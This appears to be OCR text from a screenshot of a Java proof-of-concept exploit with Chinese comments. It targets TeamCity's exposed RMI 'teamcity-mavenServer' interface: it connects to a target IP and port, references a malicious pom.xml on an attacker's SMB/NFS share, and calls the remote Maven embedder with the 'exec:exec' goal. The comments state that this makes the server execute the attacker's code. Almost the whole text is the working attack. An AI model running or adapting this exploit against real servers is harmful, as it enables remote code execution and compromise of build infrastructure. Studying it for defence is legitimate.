 String[] argv= new String[]{"192.168.105.140","54470","\\\\192.168.105.135\\share\\pom.xml","exec:exec"};
目标ip
目标端口
smb服务器或者nfs服务器
mvn goal
String host = argv[0];
int port = Integer.parseInt(argv[1]);
String pomPath = argv[2];
String goal = argv[3];
OverrideHostSocketFactory sf = new OverrideHostSocketFactory(host);
RMISocketFactory.setSocketFactory(sf);
Registry r = LocateRegistry.getRegistry(host, port, sf);
从目标ip获取到teamcity-mavenServer对象
MavenServer ms = (MavenServer) r.lookup( name: "teamcity-mavenServer");
MavenEmbedderSettings mes = new MavenEmbedderSettings();
RemoteEmbedder re = ms.exportEmbedder(mes);
参数配置
File f = new File(pomPath);
List ap = new ArrayList();
List g = new ArrayList();
g.add(goal);
发送到服务器执行，引入恶意pom.xml，导致代码执
行
MavenExecutionResult mer = re.execute(f, ap, g);